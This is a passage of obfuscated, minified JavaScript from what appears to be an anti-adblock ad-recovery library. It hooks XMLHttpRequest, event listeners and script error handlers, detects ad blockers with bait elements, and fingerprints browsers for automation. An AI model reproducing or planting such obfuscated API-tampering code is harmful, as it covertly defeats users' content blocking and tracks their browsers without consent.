0:y[X];}((()=>{const\x20e2=m;var\x20v,X,B;const\x20y=W=>{const\x20e1=a0Z;let\x20b=0x0;for(let\x20O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return\x20b;};null===(v=document[e2(0x104)])||void\x200x0===v||v[e2(0x10f)]();const\x20g=function(W){const\x20b=function(O){const\x20e3=a0Z;return\x20e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),j=function(W){const\x20b=function(O){const\x20e4=a0Z;return\x20e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let\x20x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const\x20E=new\x20Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function\x20N(W){return\x20function(){const\x20e5=a0Z;for(var\x20b=arguments[e5(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20x?W(...O):new\x20Promise((k,S)=>{const\x20e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const\x20e7=e6;for(var\x20f=arguments[e7(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({\x27type\x27:e7(0x10b),\x27arguments\x27:O,\x27errArgs\x27:q,\x27reject\x27:S,\x27resolve\x27:k});});});};}const\x20I=W=>{const\x20e8=e2;var\x20b,O,z;return\x20e8(0x101)===(null===(b=W[e8(0x134)])||void\x200x0===b?void\x200x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void\x200x0===O?void\x200x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void\x200x0===z?void\x200x0:z[0x2]));},M=()=>{const\x20e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{\x27get\x27:function(){const\x20ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void\x200x0:k[ee(0x103)])||k;},\x27set\x27:function(k){const\x20eZ=e9;if(x||!k||eZ(0x10e)!=typeof\x20k)return\x20W[eZ(0x12c)][eZ(0xfb)](this,k);const\x20S=f=>{const\x20eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return\x20this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const\x20ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void\x20window[eL(0x118)][eL(0x115)]({\x27type\x27:eL(0x122),\x27callback\x27:()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),\x27xhr\x27:this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{\x27get\x27:function(){const\x20eQ=e9;var\x20k;return\x20this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void\x200x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{\x27get\x27:function(){const\x20ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void\x200x0:k[ev(0x103)])||k;},\x27set\x27:function(k){const\x20el=e9;if(x||!k||el(0x10e)!=typeof\x20k)return\x20O[el(0x12c)][el(0xfb)](this,k);const\x20S=f=>{const\x20er=el;if(I(this))return\x20this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const\x20eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void\x20window[er(0x118)][er(0x115)]({\x27type\x27:er(0x122),\x27callback\x27:()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),\x27xhr\x27:this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{\x27get\x27:function(){const\x20eB=e9;return\x20z[eB(0xfa)][eB(0xfb)](this);},\x27set\x27:function(k){const\x20es=e9;if(x||!k||es(0x10e)!=typeof\x20k)return\x20z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const\x20ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({\x27type\x27:ey(0x122),\x27callback\x27:()=>{},\x27xhr\x27:this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function\x20P(W){return\x20function(){const\x20eg=a0Z;for(var\x20b=arguments[eg(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function\x20Y(W,b,O){const\x20et=e2,z=Object[et(0x11d)](W,b);if(z){const\x20k={...z,\x27value\x27:O};delete\x20k[et(0xfa)],delete\x20k[et(0x12c)],Object[et(0x13a)](W,b,k);}else\x20W[b]=O;}function\x20D(W,b,O){const\x20ej=e2,z=W+\x27_\x27+b,k=w[ej(0xfa)]()[z];if(!k)return;const\x20S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const\x20eK=ej;for(var\x20A=arguments[eK(0x125)],U=new\x20Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const\x20J=j[z];return\x20J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return\x20k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{\x27value\x27:b}),Object[ej(0x13a)](q,ej(0x106),{\x27value\x27:!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const\x20ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const\x20eN=e2,W=(z,k)=>new\x20Promise((S,f)=>{const\x20eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({\x27type\x27:eE(0x120),\x27reject\x27:()=>f(k),\x27errArgs\x27:k,\x27tag\x27:z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{\x27get\x27:function(){const\x20eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void\x200x0:z[eI(0x103)])||z;},\x27set\x27:function(z){const\x20eo=eN;var\x20k=this;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eo(0x10e)!=typeof\x20z)return\x20b[eo(0x12c)][eo(0xfb)](this,z);const\x20S=function(){const\x20ei=eo;for(var\x20f=arguments[ei(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return\x20W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const\x20O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const\x20eM=eN;for(var\x20z=this,k=arguments[eM(0x125)],S=new\x20Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const\x20[q,A,...U]=S;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eM(0x109)!==q||!(A\x20instanceof\x20Object))return\x20O[eM(0xfb)](this,...S);const\x20F=function(){const\x20eP=eM;for(var\x20J=arguments[eP(0x125)],G=new\x20Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return\x20W(z,G)[eP(0x12f)](T=>{const\x20eY=eP;eY(0x10e)==typeof\x20A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));','generatedLine','aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg','[shorter|longer|increasing|decreasing]\x20hue','bot','Identifier','Name\x20is\x20expected','normal|<length>','insertAdjacentElement','[<length>|<percentage>]{1,4}','scheme','HTMLTableRowElement','bounceexchange.com','index','script-src-elem','terms','isVisible','insertRule','[<length-percentage>|left|center|right]\x20[<length-percentage>|top|center|bottom]?','-moz-calc(','1606XhRBfp','https://07c225f3.online','\x27>\x27|\x27+\x27|\x27~\x27|[\x27|\x27\x20\x27|\x27]','recoverAds','as_parent','sourcesContent','shouldRecover','https://fb2.html-load.com','HTMLAnchorElement_ping','intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content','Window_setInterval','/ssvast_track/v2','CSSStyleDeclaration','<declaration>?\x20[;\x20<page-body>]?|<page-margin-box>\x20<page-body>','adsdk.microsoft.com','_sourceRoot','<relative-real-selector-list>','ag.dns-finder.com','__as_xhr_processed','ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5','_asClickListeners','ids','repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}','getSlotElementId','[jis78|jis83|jis90|jis04|simplified|traditional]','var(','ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==','matchProperty','data:','as-check-script-blocked','MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==','[<\x27animation-range-start\x27>\x20<\x27animation-range-end\x27>?]#','window.Notification\x20is\x20undefined','coupang','getDetections','MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==','option\x20expires\x20is\x20invalid','in\x20[<rectangular-color-space>|<polar-color-space>\x20<hue-interpolation-method>?|<custom-color-space>]','<angle-percentage>','w\x20=\x20window.parent.parent;','getLocationFromList','ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText','normal|bold|<number\x20[1,1000]>','!term','htlad-','none|<shadow>#','timesofindia.indiatimes.com','Type','set-cookie','ghi','\x0a\x20\x20','create','/filter-fingerprint','eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==','HTMLMetaElement_content','__fxdriver_unwrapped','[auto|reverse]||<angle>','plugins','lijit.com','<mf-name>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-name>|<mf-value>\x20\x27<\x27\x20\x27=\x27?\x20<mf-name>\x20\x27<\x27\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20\x27>\x27\x20\x27=\x27?\x20<mf-name>\x20\x27>\x27\x20\x27=\x27?\x20<mf-value>','auto|none|antialiased|subpixel-antialiased','declarationList','28zhIyQI','all','HTMLElement_title','as-event-handler-added','freestar','isElementDisplayNone','atrule','Function_toString','ay.delivery','scale(\x20[<number>|<percentage>]#{1,2}\x20)','clearInterval','Event_stopImmediatePropagation','<mf-name>','<\x27column-width\x27>||<\x27column-count\x27>','<\x27caret-color\x27>||<\x27caret-shape\x27>','checkAtruleName','[none|<dashed-ident>]#','bnh6bg==','el.quizlet.com','Reflect','chained|none','neoera-cdn.relevant-digital.com','messageId','styleSheets','none|[underline||overline||line-through||blink]|spelling-error|grammar-error','Element_closest','Rule','dsp-service.adtarget.biz','limit','abgroup','adnxs.net','else','blur','xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large','now','coachjs','cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==','closed','input','__as_is_ready_state_change_loading','focus/','opacity(0)','mimeTypesConsistent','content-security-policy','cssTargetRegex','[\x27~\x27|\x27|\x27|\x27^\x27|\x27$\x27|\x27*\x27]?\x20\x27=\x27','inventory_id','dggn','agkn.com','amazon-adsystem.com','none|[fill|fill-opacity|stroke|stroke-opacity]#','/cgi-bin/PelicanC.dll','left|right|none|inline-start|inline-end','replaceSync','body','auto|<integer>','onWhiteSpace','escape','syntaxStack','findLast','div[aria-label=\x22Ads\x22]','script','gptFetchSlots','replace','publift','[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+','charCodeAt','dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==','getAttribute','exportSnapshot','<angle>|<percentage>','ui-serif|ui-sans-serif|ui-monospace|ui-rounded','HTMLAnchorElement_host','copy','DOMContentLoaded','isDelim','-src','tcString','break','https://cmp.myhomebook.de','general-enclosed','as-tester-handler-added','[contextual|no-contextual]','noktacom.rtb.monetixads.com','port1','<\x27animation-duration\x27>||<easing-function>||<\x27animation-delay\x27>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>','rgba(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgba(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','gigacalculator.com','error','/pagead/gen_204?','<\x27align-items\x27>\x20<\x27justify-items\x27>?','createElement','\x20is\x20blocked','protect','auto|avoid','slotRenderEnded','cache_adblock_circumvent_score','auto|never|always|<absolute-size>|<length>','N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==','Invalid\x20protect\x20url\x20prefix:\x20','innerWidth','adapi.inlcorp.com','data-ignore','paint(\x20<ident>\x20,\x20<declaration-value>?\x20)','auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>','Function','rect(\x20[<length-percentage>|auto]{4}\x20[round\x20<\x27border-radius\x27>]?\x20)','<geometry-box>#','cssWideKeywordsSyntax','cookieless-data.com','media','admost.com','recovery_adm_click_ar','intersectionRatio','Condition','none|zoom','CefSharp','[object\x20Date]','document','hadronid.net','partitioned'];a2m=function(){return X8;};return a2m();}(function(m,A){const Yj=a2A,o=m();while(!![]){try{const Y=parseInt(Yj(0xc2c))/0x1*(-parseInt(Yj(0xd57))/0x2)+-parseInt(Yj(0x8e3))/0x3*(parseInt(Yj(0xd95))/0x4)+parseInt(Yj(0xa77))/0x5+parseInt(Yj(0xb59))/0x6+-parseInt(Yj(0x3ec))/0x7*(parseInt(Yj(0x189))/0x8)+-parseInt(Yj(0xbca))/0x9+parseInt(Yj(0xa98))/0xa;if(Y===A)break;else o['push'](o['shift']());}catch(w){o['push'](o['shift']());}}}(a2m,0x7dc1f),((()=>{const lz=a2A;var m={0x23b5:(w,T,Q)=>{'use strict';const Yd=a2A;Q['d'](T,{'A':()=>f});let V='',B=Yd(0xb49);try{var D;V=null!==(D=document[Yd(0x870)][Yd(0xdd9)](Yd(0x23d)))&&void 0x0!==D?D:Yd(0x245);const W=document[Yd(0x870)][Yd(0xdd9)](Yd(0xa11))||document[Yd(0x870)][Yd(0xdd9)](Yd(0x104));W&&(B=new URL(W,window[Yd(0x280)][Yd(0xc0e)])[Yd(0x84e)]);}catch(v){}const f={'version':Yd(0xe78),'sdkVersion':V,'endpoint':B,'env':Yd(0x7b8),'debug':!0x1,'sentrySampleRatio':0.05};},0x1d4b:(w,T,Q)=>{'use strict';const w0=a2A;Q['d'](T,{'R0':()=>f,'WH':()=>B,'qj':()=>D,'w4':()=>v,'z3':()=>W}),Q(0xbb5);const V={'appendChild':Node[w0(0x431)][w0(0x2c9)],'insertBefore':Node[w0(0x431)][w0(0xcbc)]};function B(I,u){const w1=w0;u[w1(0x6a8)]?V[w1(0xcbc)][w1(0x217)](u[w1(0x190)],I,u[w1(0x6a8)]):V[w1(0x2c9)][w1(0x217)](u[w1(0xe12)],I);}function D(I){const w2=w0;V[w2(0x2c9)][w2(0x217)](document[w2(0x646)],I);}function f(I){const w3=w0,u=document[w3(0xdf0)](I[w3(0x9d6)]);for(const g of I[w3(0xc8)]())u[w3(0x454)](g,I[w3(0xdd9)](g));return u[w3(0x617)]=I[w3(0x617)],u;}function W(){const w4=w0;try{if(null!=window[w4(0x889)][w4(0x909)]&&w4(0x736)===window[w4(0x889)][w4(0x909)][w4(0x736)][w4(0x201)])return!0x0;}catch(I){}return!0x1;}const v=I=>{const w5=w0;try{const u=new CSSStyleSheet();u[w5(0xdca)](w5(0x1dc));const g=u[w5(0xa44)][0x0][w5(0xcc7)];u[w5(0xa44)][0x0][w5(0xcc7)]=I;const k=u[w5(0xa44)][0x0][w5(0xcc7)];return k===g||k[w5(0xbf6)]()===I[w5(0xbf6)]()?I:k;}catch(p){return I;}};},0xff7:(T,Q,V)=>{'use strict';const w6=a2A;V['d'](Q,{'FA':()=>O,'H4':()=>H,'Ki':()=>j,'jy':()=>S});var B=V(0x1d7d),D=V(0x4c5),W=V(0x215e),I=V(0x1974),U=V(0x1fbd),R=V(0x1b34),N=V(0xbb5),G=V(0x261a);let X,K;const M=w6(0xe3f),q=w6(0xdf5);let L=0x0;function J(){const w7=w6;return![w7(0xd85),w7(0x14f)][w7(0xe60)](m0=>location[w7(0xb2)][w7(0xd02)](m0))&&!window[w7(0xe29)];}function O(){const w8=w6;return D['A'][w8(0xa2d)](q)||L[w8(0xcdf)]();}async function H(m0){const w9=w6;return w9(0x53a)===D['A'][w9(0xa2d)](w9(0x387),!0x1)||!(!(window[w9(0x280)][w9(0x468)]+window[w9(0x280)][w9(0x2b8)])[w9(0xc8b)](w9(0xe23))&&w9(0x53a)!==D['A'][w9(0xa2d)](w9(0xe23),!0x1))||(void 0x0!==X?X:J()&&(0x0,R['aX'])()?(X=!0x0,Z(m0)[w9(0x832)](m1=>{const wm=w9;let [m2,m3]=m1;X=m2,L=m3,D['A'][wm(0x297)](q,L[wm(0xcdf)]()),(0x0,R['uD'])(m2);}),!0x0):([X,L]=await Z(m0),D['A'][w9(0x297)](q,L[w9(0xcdf)]()),(0x0,R['uD'])(X),X));}async function S(m0){const wA=w6;return wA(0x53a)===D['A'][wA(0xa2d)](wA(0x387),!0x1)||(void 0x0!==K?K:J()&&![wA(0x758),wA(0x14f)][wA(0xe60)](m1=>location[wA(0xb2)][wA(0xd02)](m1))&&wA(0x53a)===D['A'][wA(0xa2d)](M)?(z(m0)[wA(0x832)](m1=>{const wo=wA;K=m1,D['A'][wo(0x297)](M,m1[wo(0xcdf)]());}),!0x0):(K=await z(m0),D['A'][wA(0x297)](M,K[wA(0xcdf)]()),K));}async function Z(m0){return await(async function(){const wY=a2A;let m1=!0x1;try{const m2=document[wY(0xdf0)](wY(0x887));m2[wY(0x454)]('id',wY(0xa95)),document[wY(0x646)][wY(0x2c9)](m2),m2[wY(0x454)](wY(0x963),wY(0x876));const m3=['ad',wY(0xbf2),wY(0xa95),wY(0x1bf),wY(0xe57),wY(0xee9),wY(0x388),wY(0x442),wY(0x370),wY(0xe0),wY(0x314),wY(0xc42),wY(0x462),wY(0x9fc),wY(0x2d3),wY(0x5d0),wY(0x79b),wY(0xb8),wY(0xc7a)];for(const m4 of m3){m2[wY(0x7ec)]=m4,await(0x0,I['c'])(m6=>setTimeout(m6,0x1));const m5=window[wY(0x344)](m2);if(wY(0x59c)===m5[wY(0x389)]||wY(0x51d)===m5[wY(0x1a1)]){B['A'][wY(0xeb0)](wY(0x4af)),m1=!0x0;break;}}document[wY(0x646)][wY(0x3dc)](m2);}catch(m6){B['A'][wY(0xeb0)](wY(0x396)[wY(0x40e)](m6));}return m1;}())?[!0x0,0x1]:await(async function(){const ww=a2A,m1=XMLHttpRequest[ww(0xcdf)]();return!(!m1[ww(0xc8b)](ww(0xa15))||!m1[ww(0xc8b)](ww(0xb0a)))&&(B['A'][ww(0xeb0)](ww(0xc64)),!0x0);}())?[!0x0,0x2]:await async function(m1){const wT=a2A,m2=[];if(m1){for(const m4 of m1)wT(0x933)===m4[wT(0x3a5)]&&m2[wT(0xbb0)]({'url':m4[wT(0x857)]});}const m3=window[wT(0x280)][wT(0xb2)][wT(0xd02)](wT(0x8ff));return m3?m2[wT(0xbb0)]({'url':wT(0x33e)}):(m2[wT(0xbb0)]({'url':wT(0x6fc),'mustIncludeStrings':[wT(0xe57)],'mustExcludeStrings':[wT(0x860)]}),W['A'][wT(0x8e5)]()||m2[wT(0xbb0)]({'url':wT(0x55b),'mustIncludeStrings':[wT(0x276)],'mustExcludeStrings':[wT(0x860)]})),(await Promise[wT(0xd96)]([...m2[wT(0x1c5)](m5=>F(m5[wT(0x857)],m5[wT(0x2e8)],m5[wT(0xec3)])),m3?P():C()]))[wT(0xe60)](m5=>m5);}(m0)?[!0x0,0x3]:[!0x1,0x0];}async function z(m0){const wB=w6;return!await async function(m1){const wn=a2A,m2=m1[wn(0xc5d)]||[],m3=await Promise[wn(0xd96)](m1[wn(0x857)][wn(0x1c5)](async m4=>{const wV=wn;try{return await(0x0,I['c'])((m5,m6)=>{const wQ=a2A;if(wQ(0x6f1)===m1[wQ(0x3a5)]){const m7=new XMLHttpRequest();m7[wQ(0x9ad)](wQ(0x264),()=>{const wr=wQ;0x4===m7[wr(0xb9a)]&&(m7[wr(0x8c9)]>=0xc8&&m7[wr(0x8c9)]<0x12c||m2[wr(0xc8b)](m7[wr(0x8c9)])?m5():m6());}),m7[wQ(0x9ad)](wQ(0xded),()=>m6()),m7[wQ(0xd4)](wQ(0xa26),m4),m7[wQ(0x662)]();}else{if(wQ(0x593)===m1[wQ(0x3a5)]){if(W['A'][wQ(0x134)]())F(m4)[wQ(0x832)](m8=>m8?m6():m5())[wQ(0xe11)](m6);else{const m8=new Image();m8[wQ(0x9ad)](wQ(0xb9d),()=>m5()),m8[wQ(0x9ad)](wQ(0xded),()=>m6()),m8[wQ(0x104)]=m4;}}else{if(wQ(0xdd2)===m1[wQ(0x3a5)]){const m9=document[wQ(0xdf0)](wQ(0xdd2));m9[wQ(0x9ad)](wQ(0xb9d),()=>m5()),m9[wQ(0x9ad)](wQ(0xded),()=>m6()),m9[wQ(0x104)]=m4,document[wQ(0x646)][wQ(0x2c9)](m9);}}}}),!0x0;}catch(m5){return(0x0,U['I1'])()?(B['A'][wV(0xeb0)](wV(0x135)[wV(0x40e)](m1[wV(0x857)])),!0x0):(B['A'][wV(0xeb0)](wV(0xcc1)[wV(0x40e)](m1[wV(0x857)],wV(0xf30))),!0x1);}}));return m3[0x0]!==m3[0x1];}(null!=m0?m0:{'type':wB(0x593),'url':[wB(0x1a2),wB(0x829)]});}async function F(m0){const wD=w6;let m1=arguments[wD(0xebc)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:[],m2=arguments[wD(0xebc)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:[];try{const m3=await N['A'][wD(0xa2d)]()[wD(0x608)][wD(0x217)](window,m0);if(m3[wD(0x203)])return!0x0;if(null===m3[wD(0xdcb)]&&wD(0xb09)===m3[wD(0x3a5)])return!0x0;if(m3[wD(0x8c9)]<0xc8||m3[wD(0x8c9)]>=0x12c)return!0x0;const m4=await m3[wD(0x60f)]();if(0x0===m4[wD(0xebc)])return!0x0;if(!m1[wD(0xb4a)](m5=>m4[wD(0xc8b)](m5)))return!0x0;if(m2[wD(0xe60)](m5=>m4[wD(0xc8b)](m5)))return!0x0;}catch(m5){return(0x0,U['I1'])()?(B['A'][wD(0xeb0)](wD(0xc11)[wD(0x40e)](m0)),!0x1):(B['A'][wD(0xeb0)](wD(0x529)[wD(0x40e)](m0,wD(0xdf1))),!0x0);}return!0x1;}async function P(){const wf=w6,m0=document[wf(0xdf0)](wf(0x115)),m1=await(0x0,I['c'])((m2,m3)=>{const wW=wf;var m4;m0[wW(0x963)][wW(0xee0)](wW(0x219),'0'),m0[wW(0x963)][wW(0xee0)](wW(0x800),'0'),m0[wW(0x963)][wW(0xee0)](wW(0x1a1),wW(0x51d)),m0[wW(0x963)][wW(0xee0)](wW(0x337),wW(0x59c)),document[wW(0x646)][wW(0x2c9)](m0);const m5=null===(m4=G['A'][wW(0xa2d)](window)[wW(0xb4b)][wW(0xa2d)][wW(0x217)](m0,window))||void 0x0===m4?void 0x0:m4[wW(0xa52)];if(!m5)return m2(!0x1);m5[wW(0xe0b)][wW(0xd4)](),m5[wW(0xe0b)][wW(0xc31)](wW(0x7f1)),m5[wW(0xe0b)][wW(0x747)]();const m6=m5[wW(0xe0b)][wW(0xdf0)](wW(0xdd2));m6[wW(0x454)](wW(0x104),wW(0x33e)),m6[wW(0x9ad)](wW(0xb9d),()=>m2(!0x1)),m6[wW(0x9ad)](wW(0xded),()=>m2(!0x0)),m5[wW(0xe0b)][wW(0x646)][wW(0x2c9)](m6);});return m0[wf(0xb08)](),m1;}async function C(){const wv=w6,m0=document[wv(0xdf0)](wv(0x115)),m1=await(0x0,I['c'])((m2,m3)=>{const wi=wv;var m4;m0[wi(0x963)][wi(0xee0)](wi(0x219),'0'),m0[wi(0x963)][wi(0xee0)](wi(0x800),'0'),m0[wi(0x963)][wi(0xee0)](wi(0x1a1),wi(0x51d)),m0[wi(0x963)][wi(0xee0)](wi(0x337),wi(0x59c)),document[wi(0x646)][wi(0x2c9)](m0);const m5=null===(m4=G['A'][wi(0xa2d)](window)[wi(0xb4b)][wi(0xa2d)][wi(0x217)](m0,window))||void 0x0===m4?void 0x0:m4[wi(0xa52)];if(!m5)return m2(!0x0);m5[wi(0xe0b)][wi(0xd4)](),m5[wi(0xe0b)][wi(0xc31)](wi(0x7f1)),m5[wi(0xe0b)][wi(0x747)]();const m6=m5[wi(0xe0b)][wi(0xdf0)](wi(0xdd2));m6[wi(0x454)](wi(0x104),wi(0x6fc)),m6[wi(0x9ad)](wi(0xb9d),()=>{const wI=wi;try{var m7;const m8=m5[wI(0xe57)];if(!m8)return m2(!0x0);if(!(null===(m7=Object[wI(0x89a)](m8,wI(0x3de)))||void 0x0===m7?void 0x0:m7[wI(0x297)]))return m2(!0x0);m2(!0x1);}catch(m9){return m2(!0x0);}}),m6[wi(0x9ad)](wi(0xded),()=>m2(!0x0)),m5[wi(0xe0b)][wi(0x646)][wi(0x2c9)](m6);});return m0[wv(0xb08)](),m1;}function j(){const wl=w6,m0=D['A'][wl(0xa2d)](wl(0x9fd),!0x1,wl(0x98f));return!!m0&&!!m0[wl(0xd31)](',')[0x4];}},0x215e:(w,T,Q)=>{'use strict';const wu=a2A;Q['d'](T,{'A':()=>V});class V{static[wu(0x736)](){const wg=wu;try{if(null!=window[wg(0x889)][wg(0x909)]&&wg(0x736)===window[wg(0x889)][wg(0x909)][wg(0x736)][wg(0x201)])return!0x0;}catch(B){}return!0x1;}static[wu(0x8e5)](){const wk=wu;try{if(V[wk(0x736)]())return!0x1;const B=navigator[wk(0x9dc)][wk(0xbf6)](),D=[wk(0xbd7)];return![wk(0x74e),wk(0xbab),wk(0x706),wk(0xa47),wk(0x557),wk(0x7ab),wk(0x6c7),wk(0x38b),wk(0xe30),wk(0x36e),wk(0xc21),wk(0x485),wk(0xa74)][wk(0xe60)](f=>B[wk(0xc8b)](f))&&D[wk(0xe60)](f=>B[wk(0xc8b)](f));}catch(f){}return!0x1;}static[wu(0xd0a)](){const wp=wu;try{if(V[wp(0x736)]())return!0x1;const B=navigator[wp(0x9dc)][wp(0xbf6)]();if(B[wp(0xc8b)](wp(0xdbd))||B[wp(0xc8b)](wp(0xe5a)))return!0x0;const D=[wp(0xe30)];return![wp(0x74e),wp(0xbab),wp(0x706),wp(0xa47),wp(0x557),wp(0x7ab),wp(0x6c7),wp(0x38b),wp(0x36e),wp(0xc21),wp(0x485),wp(0xa74)][wp(0xe60)](f=>B[wp(0xc8b)](f))&&D[wp(0xe60)](f=>B[wp(0xc8b)](f));}catch(f){}return!0x1;}static[wu(0x134)](){const wU=wu;try{const B=navigator[wU(0x9dc)][wU(0xbf6)]();return B[wU(0xc8b)](wU(0xb7))&&B[wU(0xc8b)](wU(0x415));}catch(D){}return!0x1;}static[wu(0x24b)](){const wR=wu;try{return navigator[wR(0x9dc)][wR(0xbf6)]()[wR(0xc8b)](wR(0x6d3));}catch(B){}return!0x1;}static[wu(0xe7e)](){const wN=wu;return navigator[wN(0x9dc)][wN(0xbf6)]()[wN(0xc8b)](wN(0x965));}}},0x140b:(w,T,Q)=>{'use strict';const wc=a2A;Q['d'](T,{'H$':()=>v,'Tq':()=>W,'fd':()=>I});var V=Q(0x4c5);const B=wc(0x731),D=0x927c0,f=()=>{const wG=wc,u=V['A'][wG(0xa2d)](B);if(u)try{const 